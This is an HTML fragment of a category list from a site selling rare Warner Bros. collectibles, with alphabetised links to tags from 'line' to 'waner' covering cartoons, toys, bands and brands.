	<li class="cat-item cat-item-945"><a href="https://rarewarnerbros.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://rarewarnerbros.com/category/linkin/" >linkin</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://rarewarnerbros.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://rarewarnerbros.com/category/lipa/" >lipa</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://rarewarnerbros.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://rarewarnerbros.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://rarewarnerbros.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://rarewarnerbros.com/category/lollipop/" >lollipop</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rarewarnerbros.com/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://rarewarnerbros.com/category/loony/" >loony</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://rarewarnerbros.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://rarewarnerbros.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://rarewarnerbros.com/category/lot-3/" >lot-3</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://rarewarnerbros.com/category/lot-4/" >lot-4</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://rarewarnerbros.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://rarewarnerbros.com/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://rarewarnerbros.com/category/luck/" >luck</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://rarewarnerbros.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://rarewarnerbros.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://rarewarnerbros.com/category/majin/" >majin</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://rarewarnerbros.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://rarewarnerbros.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://rarewarnerbros.com/category/mandeville/" >mandeville</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://rarewarnerbros.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://rarewarnerbros.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://rarewarnerbros.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://rarewarnerbros.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://rarewarnerbros.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://rarewarnerbros.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://rarewarnerbros.com/category/marvellos/" >marvellos</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rarewarnerbros.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://rarewarnerbros.com/category/massively/" >massively</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://rarewarnerbros.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://rarewarnerbros.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://rarewarnerbros.com/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://rarewarnerbros.com/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://rarewarnerbros.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://rarewarnerbros.com/category/meic/" >meic</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://rarewarnerbros.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rarewarnerbros.com/category/merrie/" >merrie</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://rarewarnerbros.com/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://rarewarnerbros.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://rarewarnerbros.com/category/metallica-black/" >metallica-black</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://rarewarnerbros.com/category/metallica-sm/" >metallica-sm</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rarewarnerbros.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://rarewarnerbros.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://rarewarnerbros.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://rarewarnerbros.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://rarewarnerbros.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://rarewarnerbros.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://rarewarnerbros.com/category/midway/" >midway</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://rarewarnerbros.com/category/migliori/" >migliori</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://rarewarnerbros.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://rarewarnerbros.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://rarewarnerbros.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://rarewarnerbros.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://rarewarnerbros.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://rarewarnerbros.com/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://rarewarnerbros.com/category/montrose/" >montrose</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://rarewarnerbros.com/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://rarewarnerbros.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://rarewarnerbros.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://rarewarnerbros.com/category/motel/" >motel</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://rarewarnerbros.com/category/motionette/" >motionette</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://rarewarnerbros.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://rarewarnerbros.com/category/movieworld/" >movieworld</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://rarewarnerbros.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://rarewarnerbros.com/category/multiversus/" >multiversus</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://rarewarnerbros.com/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://rarewarnerbros.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://rarewarnerbros.com/category/nana/" >nana</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://rarewarnerbros.com/category/nanco/" >nanco</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://rarewarnerbros.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://rarewarnerbros.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://rarewarnerbros.com/category/nelvana/" >nelvana</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://rarewarnerbros.com/category/neverending/" >neverending</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://rarewarnerbros.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://rarewarnerbros.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://rarewarnerbros.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://rarewarnerbros.com/category/nikewarner/" >nikewarner</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://rarewarnerbros.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://rarewarnerbros.com/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://rarewarnerbros.com/category/norm/" >norm</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://rarewarnerbros.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://rarewarnerbros.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://rarewarnerbros.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://rarewarnerbros.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://rarewarnerbros.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://rarewarnerbros.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://rarewarnerbros.com/category/osmosis/" >osmosis</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://rarewarnerbros.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://rarewarnerbros.com/category/panzoid/" >panzoid</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://rarewarnerbros.com/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://rarewarnerbros.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://rarewarnerbros.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://rarewarnerbros.com/category/partynextdoor/" >partynextdoor</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://rarewarnerbros.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://rarewarnerbros.com/category/pcdvd/" >pcdvd</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://rarewarnerbros.com/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://rarewarnerbros.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://rarewarnerbros.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://rarewarnerbros.com/category/performances/" >performances</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://rarewarnerbros.com/category/petition/" >petition</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://rarewarnerbros.com/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://rarewarnerbros.com/category/petty-wildflowers-2/" >petty-wildflowers-2</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://rarewarnerbros.com/category/petty-wildflowersrare/" >petty-wildflowersrare</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://rarewarnerbros.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://rarewarnerbros.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://rarewarnerbros.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://rarewarnerbros.com/category/pinky/" >pinky</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://rarewarnerbros.com/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://rarewarnerbros.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://rarewarnerbros.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://rarewarnerbros.com/category/pokemonpikachu55wb/" >pokemonpikachu55wb</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://rarewarnerbros.com/category/pope/" >pope</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://rarewarnerbros.com/category/porky/" >porky</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://rarewarnerbros.com/category/potato/" >potato</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://rarewarnerbros.com/category/powerpuff/" >powerpuff</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://rarewarnerbros.com/category/prest/" >prest</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://rarewarnerbros.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://rarewarnerbros.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://rarewarnerbros.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://rarewarnerbros.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://rarewarnerbros.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://rarewarnerbros.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://rarewarnerbros.com/category/racist/" >racist</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://rarewarnerbros.com/category/ralke/" >ralke</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://rarewarnerbros.com/category/rankin/" >rankin</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rarewarnerbros.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://rarewarnerbros.com/category/rare-new/" >rare-new</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://rarewarnerbros.com/category/rare1970s/" >rare1970&#039;s</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://rarewarnerbros.com/category/rarebatman/" >rarebatman</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://rarewarnerbros.com/category/rarecollectors/" >rarecollectors</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://rarewarnerbros.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://rarewarnerbros.com/category/raresigned/" >raresigned</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://rarewarnerbros.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://rarewarnerbros.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://rarewarnerbros.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://rarewarnerbros.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://rarewarnerbros.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://rarewarnerbros.com/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://rarewarnerbros.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://rarewarnerbros.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://rarewarnerbros.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://rarewarnerbros.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://rarewarnerbros.com/category/reupload/" >reupload</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://rarewarnerbros.com/category/revesyo/" >revésyo</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://rarewarnerbros.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://rarewarnerbros.com/category/ripster/" >ripster</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://rarewarnerbros.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://rarewarnerbros.com/category/ritva/" >ritva</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://rarewarnerbros.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://rarewarnerbros.com/category/roadrunner/" >roadrunner</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://rarewarnerbros.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://rarewarnerbros.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://rarewarnerbros.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://rarewarnerbros.com/category/ronnie/" >ronnie</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://rarewarnerbros.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://rarewarnerbros.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://rarewarnerbros.com/category/rosie/" >rosie</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://rarewarnerbros.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://rarewarnerbros.com/category/rutten/" >rutten</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://rarewarnerbros.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://rarewarnerbros.com/category/scar/" >scar</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://rarewarnerbros.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://rarewarnerbros.com/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://rarewarnerbros.com/category/scooby-doo/" >scooby-doo</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://rarewarnerbros.com/category/scribblenauts/" >scribblenauts</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://rarewarnerbros.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://rarewarnerbros.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://rarewarnerbros.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://rarewarnerbros.com/category/seger/" >seger</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://rarewarnerbros.com/category/sheridan/" >sheridan</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://rarewarnerbros.com/category/shining/" >shining</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://rarewarnerbros.com/category/shopkins/" >shopkins</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://rarewarnerbros.com/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://rarewarnerbros.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://rarewarnerbros.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://rarewarnerbros.com/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://rarewarnerbros.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://rarewarnerbros.com/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://rarewarnerbros.com/category/skid/" >skid</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://rarewarnerbros.com/category/smallville/" >smallville</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://rarewarnerbros.com/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://rarewarnerbros.com/category/smurfs/" >smurfs</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://rarewarnerbros.com/category/soccer/" >soccer</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://rarewarnerbros.com/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://rarewarnerbros.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://rarewarnerbros.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://rarewarnerbros.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://rarewarnerbros.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://rarewarnerbros.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://rarewarnerbros.com/category/speechless/" >speechless</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://rarewarnerbros.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://rarewarnerbros.com/category/splatter/" >splatter</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://rarewarnerbros.com/category/standee/" >standee</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://rarewarnerbros.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://rarewarnerbros.com/category/starry/" >starry</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://rarewarnerbros.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://rarewarnerbros.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://rarewarnerbros.com/category/static/" >static</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://rarewarnerbros.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://rarewarnerbros.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://rarewarnerbros.com/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://rarewarnerbros.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://rarewarnerbros.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://rarewarnerbros.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://rarewarnerbros.com/category/stream/" >stream</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://rarewarnerbros.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://rarewarnerbros.com/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://rarewarnerbros.com/category/supermanman/" >supermanman</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://rarewarnerbros.com/category/superstars/" >superstars</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://rarewarnerbros.com/category/supporting/" >supporting</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://rarewarnerbros.com/category/surfin/" >surfin</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://rarewarnerbros.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://rarewarnerbros.com/category/sylveste/" >sylveste</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://rarewarnerbros.com/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://rarewarnerbros.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://rarewarnerbros.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://rarewarnerbros.com/category/taobao/" >taobao</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://rarewarnerbros.com/category/tasmanian/" >tasmanian</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://rarewarnerbros.com/category/tazmanian/" >tazmanian</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://rarewarnerbros.com/category/tegan/" >tegan</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://rarewarnerbros.com/category/television/" >television</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://rarewarnerbros.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://rarewarnerbros.com/category/thermos/" >thermos</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://rarewarnerbros.com/category/thirteen/" >thirteen</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://rarewarnerbros.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://rarewarnerbros.com/category/thundercats/" >thundercats</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://rarewarnerbros.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://rarewarnerbros.com/category/tlbt/" >tlbt</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://rarewarnerbros.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://rarewarnerbros.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://rarewarnerbros.com/category/towering/" >towering</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://rarewarnerbros.com/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://rarewarnerbros.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://rarewarnerbros.com/category/treecko/" >treecko</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://rarewarnerbros.com/category/trendmasters/" >trendmasters</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://rarewarnerbros.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://rarewarnerbros.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://rarewarnerbros.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://rarewarnerbros.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://rarewarnerbros.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://rarewarnerbros.com/category/tunes/" >tunes</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://rarewarnerbros.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://rarewarnerbros.com/category/tweety/" >tweety</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://rarewarnerbros.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://rarewarnerbros.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://rarewarnerbros.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://rarewarnerbros.com/category/ultradeluxe/" >ultradeluxe</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://rarewarnerbros.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://rarewarnerbros.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://rarewarnerbros.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://rarewarnerbros.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://rarewarnerbros.com/category/unlocked/" >unlocked</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://rarewarnerbros.com/category/unscripted/" >unscripted</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://rarewarnerbros.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://rarewarnerbros.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://rarewarnerbros.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://rarewarnerbros.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://rarewarnerbros.com/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://rarewarnerbros.com/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://rarewarnerbros.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://rarewarnerbros.com/category/veggie/" >veggie</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rarewarnerbros.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://rarewarnerbros.com/category/veve/" >veve</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://rarewarnerbros.com/category/vgnm/" >vgnm</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://rarewarnerbros.com/category/viestintuoja/" >viestintuoja</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://rarewarnerbros.com/category/view-master/" >view-master</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://rarewarnerbros.com/category/villains/" >villains</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://rarewarnerbros.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://rarewarnerbros.com/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://rarewarnerbros.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://rarewarnerbros.com/category/vintage94/" >vintage&#039;94</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://rarewarnerbros.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://rarewarnerbros.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://rarewarnerbros.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://rarewarnerbros.com/category/vtg97/" >vtg&#039;97</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://rarewarnerbros.com/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://rarewarnerbros.com/category/walkthrough/" >walkthrough</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://rarewarnerbros.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://rarewarnerbros.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://rarewarnerbros.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://rarewarnerbros.com/category/wandavision/" >wandavision</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://rarewarnerbros.com/category/waner/" >waner</a>
</li>
